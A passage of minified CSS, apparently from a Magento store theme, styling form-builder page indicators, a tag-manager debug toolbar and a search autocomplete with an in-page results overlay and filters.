0;line-height:40px;text-align:center;background-color:#ddd;color:#666}.bfb-pages .bfb-page-indicator.circles .bfb-page-indicator-page{margin:0 25px 0 0}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-number{display:block;text-indent:-9999px;height:6px;background-color:#ddd;margin:0 0 16px;position:relative}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page-triangle{position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-5px;border-style:solid;border-width:6px 5px 0;border-color:transparent}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page{text-align:center}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239}.bfb-pages .bfb-page-indicator.connector .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-triangle{border-top-color:#72b239}.bfb-pages.bfb-pages-indicator-tabs{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content{padding:20px}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav{display:block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title{display:inline-block}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title>a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;border:0;padding:18px 20px;color:#333;font-size:1.5rem}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title:not(.mgz-active)>a{color:#fff;background:0 0}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-title.mgz-active>a{background:#fff}.bfb-pages.bfb-pages-indicator-tabs>.mgz-tabs-nav>.mgz-tabs-tab-content{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;background-color:#fff;border:0}.bfb-pages.bfb-pages-indicator-progress>.bfb-page-indicator{font-size:1.8rem}.bfb-pages.bfb-pages-indicator-cirles>.bfb-page-indicator,.bfb-pages.bfb-pages-indicator-connector>.bfb-page-indicator{font-size:1.6rem}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-nav,.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-title,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-title{display:none}.bfb-pages.bfb-pages-indicator-progress>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-circles>.mgz-tabs-content>.mgz-tabs-tab-content,.bfb-pages.bfb-pages-indicator-connector>.mgz-tabs-content>.mgz-tabs-tab-content{background-color:transparent;border:none}.bfb-pages .bfb-page-indicator{margin-bottom:20px;display:none}.bfb-pages .bfb-page-indicator .bfb-page-indicator-page{float:left}.bfb-pages .bfb-page-indicator-page-progress-wrap{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-moz-background-clip:padding;-webkit-background-clip:padding-box;background-clip:padding-box;display:block;width:100%;background-color:#ddd;height:14px;overflow:hidden;position:relative;margin:5px 0 0}.bfb-pages .bfb-page-indicator-page-progress-wrap .bfb-page-indicator-page-progress{background-color:#72b239;height:14px;position:absolute;left:0;top:0}.bfb-pages .bfb-page-indicator-page.mgz-active .bfb-page-indicator-page-number{background-color:#72b239;color:#fff}.bfb-pages.bfb-pages-nav-left .bfb-nav-buttons{text-align:left}.bfb-pages.bfb-pages-nav-right .bfb-nav-buttons{text-align:right}.bfb-pages.bfb-pages-nav-center .bfb-nav-buttons{text-align:center}.bfb-pages.bfb-pages-nav-split .action.action-prev{float:left}.bfb-pages.bfb-pages-nav-split .action.action-next{float:right}.bfb-pages .bfb-nav-buttons{padding:15px 0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:before,.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner:after{content:" ";display:table;clear:both}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action{box-shadow:none;font-weight:400;display:inline-block;border:0}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action:last-child{margin-left:5px}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:#575757;border-color:#575757;color:#fff;width:auto}.bfb-pages .bfb-nav-buttons .bfb-nav-buttons-inner .action.action-next:hover{background:#333}.bfb-form-success{max-width:1240px}.bfb-form-success.bfb-form-success-style1{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);margin:0 auto}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title{background-color:#007dbd;font-weight:500;padding:15px 20px;color:#fff;position:relative;margin:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-title:before{height:5px;position:absolute;bottom:0;background:#069;content:'';width:100%;left:0}.bfb-form-success.bfb-form-success-style1 .bfb-form-success-footer{background:#f5f5f5;padding:15px 0;text-align:center}.bfb-form-success.bfb-form-success-style2{text-align:center}.bfb-form-success.bfb-form-success-style2 .bfb-form-success-content{font-size:1.25em}.bfb-form-success .bfb-form-success-content{padding:30px 20px}.bfb-form-success .bfb-form-success-content a{color:#95ff00}.bfb-form-success svg{width:100px;display:block;margin:20px auto 0}.bfb-form-success .path{stroke-dasharray:1000;stroke-dashoffset:0}.bfb-form-success .path.circle{-webkit-animation:bfbdash .9s ease-in-out;animation:bfbdash .9s ease-in-out}.bfb-form-success .path.line{stroke-dashoffset:1000;-webkit-animation:bfbdash .9s .35s ease-in-out forwards;animation:bfbdash .9s .35s ease-in-out forwards}.bfb-form-success .path.check{stroke-dashoffset:-100;-webkit-animation:bfbdash-check .9s .35s ease-in-out forwards;animation:bfbdash-check .9s .35s ease-in-out forwards}@-webkit-keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@keyframes bfbdash{0%{stroke-dashoffset:1000}100%{stroke-dashoffset:0}}@-webkit-keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}@keyframes bfbdash-check{0%{stroke-dashoffset:-100}100%{stroke-dashoffset:900}}mark.im-caret{animation:1s blink step-end infinite !important}mark.im-caret-select{background-color:rgba(0,0,0,.25)}@keyframes blink{from,to{border-right-color:#000}50%{border-right-color:transparent}}span.im-static{color:grey}div.im-colormask{display:inline-block;border-style:inset;border-width:2px;appearance:textfield;cursor:text}div.im-colormask>input,div.im-colormask>input:-webkit-autofill{position:absolute !important;display:inline-block;background-color:transparent;color:transparent;-webkit-text-fill-color:transparent;transition:background-color 5000s ease-in-out 0s;caret-color:transparent;text-shadow:none;appearance:caret;border-style:none;left:0}div.im-colormask>input:focus{outline:none}div.im-colormask>input::selection{background:0 0}div.im-colormask>input::-moz-selection{background:0 0}div.im-colormask>input:-webkit-autofill~div{background-color:#faffbd}div.im-colormask>div{color:#000;display:inline-block;width:100px}[im-insert=false]{caret-color:red;caret-shape:block}.mgzFlex,.mgz-newsletter-form-inline,.mgz-newsletter-form-inline2,.mgz-newsletter-form-inline .mgz-newsletter-fields,.mgz-newsletter-form-inline2 .mgz-newsletter-fields{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.magezon-icon{font-family:'Magezon-Icons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:inline-block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bfb-box-shadow{-webkit-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);-moz-box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24);box-shadow:0 1px 3px rgba(0,0,0,.12),0 1px 2px rgba(0,0,0,.24)}.bfb-state-hidden{display:none}.bfb-state-shown{display:block}.bfb-form-js{display:none}.bfb-others{display:none;margin-top:5px}.bfb-column{float:left;width:100%}.bfb-columnauto>div{width:auto;display:inline-block}.bfb-column1>div{width:100%}.bfb-column2>div{width:50%;float:left}.bfb-column2>div:nth-child(2n+1){clear:left}.bfb-column3>div{width:33.333%;float:left}.bfb-column3>div:nth-child(3n+1){clear:left}.bfb-column4>div{width:25%;float:left}.bfb-column4>div:nth-child(4n+1){clear:left}.bfb-column5>div{width:20%;float:left}.bfb-column5>div:nth-child(5n+1){clear:left}.bfb-column6>div{width:16.666%;float:left}.bfb-column6>div:nth-child(6n+1){clear:left}.bfb-loading-mask{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:399;display:none}.block.bfb{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;margin:0 auto;max-width:100%}.block.bfb.bfb-loading .bfb-loading-mask{display:block}.bfb-submission-confirmed .bfb-submission-title{font-weight:500}.bfb-submission-confirmed .bfb-submission-summary{margin-bottom:40px}.bfb-submission-confirmed table{border:1px solid #d6d6d6}.bfb-submission-confirmed table tr:nth-child(odd) td{background:#f2f2f2}.bfb-submission-confirmed table tr td{padding:1.2rem}.bfb-submission-confirmed table tr td:first-child{width:20%}.bfb-submission-confirmed table tr td:last-child{border-left:1px dashed #d6d6d6}.bfb-widget .bfb{margin:0}.iti--allow-dropdown{display:block}.mst-gtm__toolbar{position:fixed;bottom:1rem;left:1rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000000;width:30rem}.mst-gtm__toolbar>strong{text-align:center;font-weight:600;display:block;padding:1rem 2rem;color:#fff;background:#4686f3}.mst-gtm__toolbar .mst-gtm__toolbar-body{max-height:400px;overflow-y:scroll;background:#fff;padding:5px}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event{padding:10px;margin:5px;box-shadow:0px 0px 2px 1px rgba(0,0,0,.1);position:relative;cursor:pointer;border-radius:2px}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>strong{font-style:normal;background:#4685f3;padding:1px 3px;border-radius:2px;margin-right:5px;margin-left:-5px;color:#fff;font-weight:400}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>i{font-style:normal}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event>span{margin-left:5px;color:#8a8a8a;text-decoration:underline;float:right}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event._active{background:#4685f3;color:#fff}.mst-gtm__toolbar .mst-gtm__toolbar-body .mst-gtm__toolbar-event._active>span{display:none}.mst-gtm__toolbar-extra{position:fixed;bottom:1rem;left:32.5rem;font-size:1.3rem;outline:5px solid rgba(74,69,66,.3);border-radius:0;z-index:1000001;width:47rem;background:#fff;padding:1rem}.mst-gtm__toolbar-extra>pre{background:#fff;border:none;margin:0;overflow:scroll;font-size:11px;height:35em;width:45rem}.mst-gtm__toolbar-extra>.action.close{float:right;position:absolute;top:-18px;right:-18px;border-radius:15px;padding:5px 10px}#search_autocomplete,.search-autocomplete,#searchbox_autocomplete{display:none !important;height:0 !important;overflow:hidden !important}.block-search{z-index:10000}.mst-searchautocomplete__autocomplete{display:none !important;border-top:2px solid #1ba1fc;position:absolute;top:3.1rem;left:0;box-sizing:border-box;background:#fff;border-radius:3px;min-height:3.5rem;z-index:1000;text-align:left;overflow:hidden;box-shadow:0px 1px 2px rgba(0,0,0,.3);margin-top:7px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__wrapper{overflow:hidden;display:flex;flex-direction:column;max-height:70vh}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{height:100%;overflow-y:auto}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results.__all{margin-bottom:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__spinner{display:none;position:absolute;top:5px;right:10px}.mst-searchautocomplete__autocomplete._loading .mst-searchautocomplete__spinner{display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__empty-result{background:#efefef;text-align:center;padding:8px 10px;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all{border-top:1px solid #efefef;text-align:center;position:absolute;left:0;bottom:0;width:100%;height:40px}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a{font-weight:600;padding:10px 0;color:#777;font-size:1.2rem;display:block}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #efefef;padding:10px 0 9px;margin:0 10px;text-align:left;font-size:1.2rem;line-height:1.2rem;color:#777;text-transform:uppercase;font-weight:700}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:none}.mst-searchautocomplete__autocomplete ul{list-style:none;margin:0;padding:0}.mst-searchautocomplete__autocomplete ul li{margin:0;padding:7px 10px;cursor:pointer}.mst-searchautocomplete__autocomplete ul li:before,.mst-searchautocomplete__autocomplete ul li:after{content:'';display:table}.mst-searchautocomplete__autocomplete ul li:after{clear:both}.mst-searchautocomplete__autocomplete ul li a.title{font-weight:500;margin-bottom:0;color:#333;text-decoration:none}.mst-searchautocomplete__autocomplete ul li._active{background:#f8f8f8}.mst-searchautocomplete__autocomplete ul li._active a.title{text-decoration:underline}.mst-searchautocomplete__index.popular .index-title{background:0 0;text-align:left;color:#999}.mst-searchautocomplete__index.popular ul li{float:left;padding:10px;margin:0}.mst-searchautocomplete__index.popular ul li a{font-size:1.3rem;color:#575757;font-weight:600}.mst-searchautocomplete__index.popular ul li:hover{background:0 0;cursor:pointer}.mst-searchautocomplete__index.popular ul li:hover a{text-decoration:underline}.mst-searchautocomplete__index.magento_catalog_product{border-left:1px solid transparent}.mst-searchautocomplete__item.magento_catalog_product{display:flex;border-bottom:1px solid #f6f6f6;align-items:center;padding:10px}.mst-searchautocomplete__item.magento_catalog_product:last-child{border-bottom:none}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper{height:8rem;width:8rem;margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .mst-product-image-wrapper img{height:8rem;max-width:8rem;display:block;margin:auto;object-fit:contain}.mst-searchautocomplete__item.magento_catalog_product .title{display:block;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .title a{color:#333}.mst-searchautocomplete__item.magento_catalog_product .title .sku{color:#777}.mst-searchautocomplete__item.magento_catalog_product .title .additional{font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .title .additional .attr-value{color:#777}.mst-searchautocomplete__item.magento_catalog_product .meta{flex-grow:1;overflow:hidden}.mst-searchautocomplete__item.magento_catalog_product .description{font-size:1.2rem;color:#777;height:3rem;line-height:1.5rem;overflow:hidden;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price{display:block;font-weight:600;margin-left:1rem;white-space:nowrap;font-size:1.3rem}.mst-searchautocomplete__item.magento_catalog_product .store>.price .price-label{margin-right:1rem}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary{margin:0}.mst-searchautocomplete__item.magento_catalog_product .product-reviews-summary .reviews-actions{display:none}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message{padding:5px 10px;font-size:1.2rem}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.error{color:#e02b27;background:#fae5e5}.mst-searchautocomplete__item.magento_catalog_product .to_cart_message.success{color:#006400;background:#e5efe5}.mst-searchautocomplete__item.magento_catalog_product .to-cart{float:right;margin-top:.5rem;margin-bottom:.5rem}.mst-searchautocomplete__item.magento_catalog_product .inStock{color:#76bd76}.mst-searchautocomplete__item.magento_catalog_product .outOfStock{color:#a96565}.mst-searchautocomplete__item.magento_catalog_product._active{background:#f8f8f8 !important}.mst-searchautocomplete__item.magento_catalog_product._active .title a{text-decoration:underline}.mst-searchautocomplete__item.magento_search_query a{float:left}.mst-searchautocomplete__item.magento_search_query .num_results{float:right;color:#777}.mst-searchautocomplete__item a.title{word-break:break-word}.mst-searchautocomplete__item a.title i{color:#777;display:inline-block;margin:0 .5rem;font-style:normal}.mst-searchautocomplete__highlight{font-weight:600;color:#1ba1fc}.mst-searchautocomplete__spinner{position:relative;width:20px;height:20px;margin:auto}.mst-searchautocomplete__spinner .spinner-item{box-sizing:border-box;display:block;position:absolute;width:20px;height:20px;margin:0;border:2px solid #fff;border-radius:50%;animation:lds-ring 1.2s cubic-bezier(.5,0,.5,1) infinite;border-color:#999 transparent transparent}.mst-searchautocomplete__spinner .spinner-item.spinner-item-1{animation-delay:-.45s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-2{animation-delay:-.3s}.mst-searchautocomplete__spinner .spinner-item.spinner-item-3{animation-delay:-.15s}@keyframes lds-ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media (min-width:768px){.mst-searchautocomplete__autocomplete{width:100%;min-width:480px}.mst-searchautocomplete__autocomplete._active{display:block !important}.mst-searchautocomplete__autocomplete._active.mst-2-cols{width:720px !important;position:absolute}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index{clear:left;float:left;display:block;position:relative;max-width:223px;width:223px;padding-bottom:2rem;box-sizing:border-box}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__index .mst-searchautocomplete__index-title{margin-right:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols div.magento_catalog_product{width:480px;max-width:480px;clear:right;float:right;border-left:1px solid #f6f6f6;border-right:unset;padding-bottom:0}.mst-searchautocomplete__autocomplete._active.mst-2-cols .mst-searchautocomplete__show-all{clear:both}}@media (max-width:768px){.mst-searchautocomplete__autocomplete .mst-searchautocomplete__close{display:block;position:absolute;right:6px;top:0;font-weight:700;color:#999;font-size:1.6rem;padding:10px;line-height:1rem;cursor:pointer}}.mst-search-autocomplete__typeahead-overlay{color:#aaa;top:0;position:absolute !important;z-index:-1;left:15px;border:0 !important}html.mstInPage,html.mstInPage body{position:absolute;overflow-y:hidden;width:100%;height:100%;box-sizing:border-box}.mstInPage__container{position:fixed;left:0;top:0;width:100%;height:100%;z-index:1000000;display:none;overflow-y:scroll}.mstInPage__container._visible{display:block}.mstInPage__container .hidden{display:none}.mstInPage__backdrop{position:fixed;left:0;top:0;background:rgba(240,243,246,.5);width:100%;height:100%;z-index:1000000}.mstInPage__wrapper{position:relative;z-index:1000001;box-shadow:0 0 4px rgba(0,0,0,.25);overflow:hidden;margin:0 auto;display:flex;flex-direction:column}.mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0;background-color:transparent;border:none}.mstInPage__close:hover{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0;background-color:transparent;border:none}.mstInPage__header{display:flex;align-items:center;padding:20px 30px;box-sizing:border-box;background:#fff}.mstInPage__header form{width:100%;display:flex;align-items:center;justify-content:flex-end}.mstInPage__header form:before{display:block;content:"";width:30px;height:30px;flex-shrink:0;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg enable-background='new 0 0 32 32' height='32px' version='1.1' viewBox='0 0 32 32' width='32px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cg id='play'/%3E%3Cg id='stop'/%3E%3Cg id='pause'/%3E%3Cg id='replay'/%3E%3Cg id='next'/%3E%3Cg id='Layer_8'/%3E%3Cg id='search'%3E%3Cg%3E%3Ccircle cx='14.5' cy='14.5' fill='none' r='11.5' stroke='%23CCCCCC' stroke-miterlimit='10' stroke-width='2'/%3E%3Cline fill='none' stroke='%23CCCCCC' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' x1='29' x2='23' y1='29' y2='23'/%3E%3C/g%3E%3C/g%3E%3Cg id='list'/%3E%3Cg id='love'/%3E%3Cg id='menu'/%3E%3Cg id='add'/%3E%3Cg id='headset'/%3E%3Cg id='random'/%3E%3Cg id='music'/%3E%3Cg id='setting'/%3E%3Cg id='Layer_17'/%3E%3Cg id='Layer_18'/%3E%3Cg id='Layer_19'/%3E%3Cg id='Layer_20'/%3E%3Cg id='Layer_21'/%3E%3Cg id='Layer_22'/%3E%3Cg id='Layer_23'/%3E%3Cg id='Layer_24'/%3E%3Cg id='Layer_25'/%3E%3Cg id='Layer_26'/%3E%3C/svg%3E")}.mstInPage__header form button[type=submit]{border:none;background:0 0;width:30%;color:#1ba1fc}.mstInPage__header form button[type=submit]:hover{text-decoration:underline}.mstInPage__header .mstInPage__close{height:32px;width:32px;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' %3F%3E%3Csvg viewBox='0 0 32 32' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='cross'%3E%3Cline class='cls-1' x1='7' x2='25' y1='7' y2='25' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3Cline class='cls-1' x1='7' x2='25' y1='25' y2='7' stroke='%23ccc' stroke-linecap='round' stroke-linejoin='round' stroke-width='2px'/%3E%3C/g%3E%3C/svg%3E");cursor:pointer;flex-shrink:0}.mstInPage__header._loading form:before{width:26px;height:26px;margin-left:2px;margin-right:2px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 44 44' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M15.542 1.487A21.507 21.507 0 00.5 22c0 11.874 9.626 21.5 21.5 21.5 9.847 0 18.364-6.675 20.809-16.072a1.5 1.5 0 00-2.904-.756C37.803 34.755 30.473 40.5 22 40.5 11.783 40.5 3.5 32.217 3.5 22c0-8.137 5.3-15.247 12.942-17.65a1.5 1.5 0 10-.9-2.863z' fill='%23CCCCCC' %3E%3C/path%3E%3C/svg%3E");animation:mstInPage--loading .5s linear infinite}.mstInPage__header input[type=search]{border:none;font-size:2.3rem;color:#575757;height:60px;background:#fff;margin-right:30px;padding-left:30px;width:100%}.mstInPage__header input[type=search]::placeholder{color:#ccc}.mstInPage__header input[type=search]:focus{outline:none;border:none;box-shadow:none}.mstInPage__viewAll{white-space:nowrap;margin-right:50px;color:#1ba1fc;text-decoration:none}.mstInPage__viewAll:hover{color:#1ba1fc;text-decoration:underline}.mstInPage__indexList{display:flex;align-items:center}.mstInPage__indexList .mstInPage__indexListList{display:flex}.mstInPage__indexList .mstInPage__index{padding:7px 10px;cursor:pointer;border-radius:2px;white-space:nowrap;display:flex;align-items:center;border:1px solid transparent;margin-right:10px}.mstInPage__indexList .mstInPage__index span,.mstInPage__indexList .mstInPage__index i{display:block}.mstInPage__indexList .mstInPage__index span{font-weight:600;line-height:2rem;font-size:1.4rem}.mstInPage__indexList .mstInPage__index i{font-style:normal;font-size:1.2rem;color:#999;margin-left:1rem;line-height:2rem}.mstInPage__indexList .mstInPage__index:hover{border-color:#1ba1fc}.mstInPage__indexList .mstInPage__index._active{background:#1ba1fc;border-color:#1ba1fc;color:#fff}.mstInPage__indexList .mstInPage__index._active i{color:#fff}.mstInPage__indexList .mstInPage__index._empty{display:none;opacity:.3;border-color:transparent !important}.mstInPage__itemList{display:grid;grid-template-columns:1fr 1fr;grid-row-gap:30px;grid-column-gap:30px}.mstInPage__itemList._empty{background:#fdf0d5;color:#6f4400;padding:15px;font-size:90%}.mstInPage__highlight{color:#1ba1fc;font-weight:600}.mstInPage__item.magento_catalog_product{display:flex}.mstInPage__item.magento_catalog_product .mst__product-image{width:130px;flex-shrink:0;margin-right:20px;background:#fff}.mstInPage__item.magento_catalog_product .mst__product-image img{border:1px solid #ececec;padding:5px;max-width:120px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__title{color:#333;margin-bottom:5px;display:block}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__sku{color:#999;margin-bottom:5px}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__additional{font-size:1.2rem}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__additional .attr-value{color:#999}.mstInPage__item.magento_catalog_product .mst__product-meta .mst__description{font-size:1.2rem;color:#999;height:4.5rem;line-height:1.5rem;overflow:hidden;margin-bottom:8px}.mstInPage__item.magento_catalog_product .mst__product-meta .reviews-actions{font-size:12px}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message{padding:5px 10px;font-size:1.2rem}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.error{color:#e02b27;background:#fae5e5}.mstInPage__item.magento_catalog_product .mst__product-meta .to_cart_message.success{color:#006400;background:#e5efe5}.mstInPage__item.magento_catalog_product .mst__product-cart{display:flex;align-items:center;justify-content:flex-end;text-align:center;flex-shrink:0}.mstInPage__item.magento_catalog_product .mst__product-cart .to-cart{margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price-container{display:flex;align-items:center}.mstInPage__item.magento_catalog_product .mst__product-cart .price-label{font-size:1.2rem;color:#999;font-weight:500;display:block;margin-right:10px}.mstInPage__item.magento_catalog_product .mst__product-cart .price{font-weight:600}.mstInPage__item.magento_catalog_product .inStock{color:#76bd76}.mstInPage__item.magento_catalog_product .outOfStock{color:#a96565}.mstInPage__item.mst__item-border{padding:10px;border:1px solid #ececec}.mstInPage__item.mst__item-border .title i{font-style:normal;color:#999;margin:0 10px}.mstInPage__content{display:flex;background:#fff;border-top:1px solid #ececec;overflow:hidden;flex-wrap:nowrap}.mstInPage__content.disable{flex-direction:column}.mstInPage__content.disable .mstInPage__sidebar{display:none}.mstInPage__content .mstInPage__sidebar{width:350px;flex-shrink:0;overflow:scroll}.mstInPage__content .mstInPage__main{padding:30px;flex-grow:1;overflow:auto}.mstInPage__content .mstInPage__main .mstInPage__navigation{display:flex}.mstInPage__content .mstInPage__main .mstInPage__navigation .page-products .mstInPage__sorter .sorter{position:relative}.mstInPage__content .mstInPage__main .mstInPage__navigation .mstInPage__sorter{width:100%}.mstInPage__content .mstInPage__main .mstInPage__navigation .mstInPage__sorter .sorter{position:relative;z-index:1}.mstInPage__content._empty{display:none}.mstInPage__bucketList.disable{dispalay:none}.mstInPage__bucketList.listApplied{padding:0 0 20px}.mstInPage__bucketList.filters_top{overflow-x:scroll}.mstInPage__bucketList .mstInPage__bucket{border-bottom:1px solid #ececec;user-select:none}.mstInPage__bucketList .mstInPage__bucket:last-child{border-bottom:none;margin-bottom:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketLabel{display:flex;justify-content:space-between;align-items:center;font-weight:600;text-transform:uppercase;font-size:11px;padding:20px 30px;letter-spacing:.5px;cursor:pointer}.mstInPage__bucketList .mstInPage__bucket strong{padding:20px 0 20px 30px;display:none}.mstInPage__bucketList .mstInPage__bucket.listApplied strong{padding:0 0 0 30px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList{padding:0 28px 10px;flex-wrap:wrap;display:none}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem{margin:11px 3px;display:flex;align-items:center;cursor:pointer;white-space:nowrap;user-select:none;font-size:14px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem:first-child{margin-top:0}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem span{max-width:176px;overflow:hidden;text-overflow:ellipsis}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem i{display:block;font-style:normal;margin-left:16px;background:rgba(65,66,71,.08);color:#999;font-weight:600;font-size:10px;border-radius:1px;padding:0 4px}.mstInPage__bucketList .mstInPage__bucket .mstInPage__bucketItemList .mstInPage__bucketItem input[type=checkbox]{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(65,66,71,.08);border:none;border-radius:2px;height:16px;margin:-4px 16px 0 